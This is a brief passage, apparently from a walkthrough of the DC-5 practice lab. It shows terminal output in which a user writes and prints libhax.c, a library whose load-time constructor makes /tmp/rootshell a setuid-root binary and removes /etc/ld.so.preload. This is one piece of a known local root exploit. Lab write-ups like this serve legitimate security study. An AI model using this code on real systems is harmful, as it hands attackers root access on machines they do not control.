 ┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# vim libhax.c
┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}